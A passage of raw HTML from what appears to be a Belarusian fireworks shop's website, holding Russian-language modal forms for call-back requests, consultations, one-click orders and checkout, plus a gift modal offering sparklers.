20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><input type="hidden" name="form_subject" value="Заказать звонок Petarda"></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="Consult"> <div class="lib-modal-overlay" onclick="libModalClose('Consult');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendcall'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Получить консультацию</div><div class="lib-modal-close" onclick="libModalClose('Consult');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><input type="hidden" name="form_subject" value="Получить консультацию Petarda"></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Получить</button></div></form></div></div><div class="lib-modal" data-modal-block="byClick"> <div class="lib-modal-overlay" onclick="libModalClose('byClick');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Купить в один клик</div><div class="lib-modal-close" onclick="libModalClose('byClick');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div><input type="hidden" name="form_subject" value="Купить в один клик Petarda">
<input type="hidden" name="Товар" value="">
<input type="hidden" name="Цена" value="">
<input type="hidden" name="Ссылка" value=""></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="onlineZakaz"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakaz');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оформить заказ</div><div class="lib-modal-close" onclick="libModalClose('onlineZakaz');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <input type="hidden" name="form_subject" value="Оформить заказ Petarda"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="onlineZakazCart"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakazCart');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form id="onlineZakazCartForm" class="lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оформить заказ</div><div class="lib-modal-close" onclick="libModalClose('onlineZakazCart');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="comment" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="color"> <div class="lib-modal-overlay" onclick="libModalClose('color');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll cartColorContent"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Выбрать цвет</div><div class="lib-modal-close" onclick="libModalClose('color');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body modal-content-color"></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this)">В корзину</button></div></div></div></div><div class="lib-modal" data-modal-block="gift"> <div class="lib-modal-overlay" onclick="libModalClose('gift');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Подарки</div><div class="lib-modal-close" onclick="libModalClose('gift');"></div></div><p style="text-align: center;">Добавляйте товар в корзину. Выбирайте тот подарок, что нравится – а мы
подарим</p>
<ul id="gift-modal" class="gift-container">
<li class="gift-item" data-gift-id="1126"> <div class="gift-container-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-txf748/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/Bengalskie-ogni-TKF025-ru-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/Bengalskie-ogni-TKF025-ru-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-txf748/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Бенгальские огни (TKF025)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 10 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длина:</b><span> 25 см</span><br> <b>Длительность:</b><span> до 75 сек</span><br></div></div></div><div class="add-gift-block" data-gift-total="50"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" 